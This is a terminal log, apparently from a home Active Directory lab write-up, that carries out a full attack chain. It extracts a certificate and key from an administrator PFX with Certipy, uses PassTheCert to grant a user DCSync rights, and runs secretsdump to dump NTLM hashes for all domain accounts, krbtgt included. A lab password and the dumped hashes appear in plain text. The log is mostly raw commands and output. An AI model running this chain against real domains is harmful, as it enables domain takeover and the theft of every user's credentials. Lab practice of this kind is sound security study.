 [50/50]
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ certipy cert -pfx "administrator.pfx" -nokey -out "user.crt"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'user.crt'
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ certipy cert -pfx "administrator.pfx" -nocert -out "user.key"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'user.key'
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ passthecert.py -action modify_user -crt "user.crt" -key "user.key" -domain "ninja.hack" -dc-ip 192.168.58.10 -target "rachel.philips" -elevate
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ python /opt/PassTheCert/Python/passthecert.py -action modify_user -crt "user.crt" -key "user.key" -domain "ninja.hack" -dc-ip 192.168.58.10 -target "rachel.philips" -elevate 130 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Granted user 'rachel.philips' DCSYNC rights!
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/certificates]
└─$ secretsdump.py -just-dc ninja.hack/rachel.philips:'Password123!'@ninja.hack
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:26777fdb79382484117ccfda940eca82:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e132fc283b2a0f7505f81c4444662d3c:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
alice.johnson:1109:aad3b435b51404eeaad3b435b51404ee:c689c7d8bec0df70927c3574040e827b:::
david.wilson:1110:aad3b435b51404eeaad3b435b51404ee:4898630125cc0f9f60c12c4a326b1e45:::
yara.yuhi:1111:aad3b435b51404eeaad3b435b51404ee:9b7294dda61c98fd7deb7eec19c4aea5:::
katherine.white:1112:aad3b435b51404eeaad3b435b51404ee:e872074cc531cb0e66062f92b78eceac:::
uma.johnson:1113:aad3b435b51404eeaad3b435b51404ee:83129fa6f1d835935cd0c003ca066506:::
frank.umino:1114:aad3b435b51404eeaad3b435b51404ee:81e5418c2bab02e6e4973e0b53db28a0:::
olivia.davis:1115:aad3b435b51404eeaad3b435b51404ee:91d85135bb2c4e12c46efbb77612c487:::
rachel.philips:1116:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
ava.brown:1117:aad3b435b51404eeaad3b435b51404ee:f01bc581e54763196918e9cdee3bfe65:::
henry.martinez:1118:aad3b435b51404eeaad3b435b51404ee:54e37c0871393ec061e0342892e25f44:::
DC-VIL$:1001:aad3b435b51404eeaad3b435b51404ee:f90908459c79e47948b1745d3b68714f:::
ACADEMY$:1104:aad3b435b51404eeaad3b435b51404ee:31188e7f58e39ed34288593444c26db5:::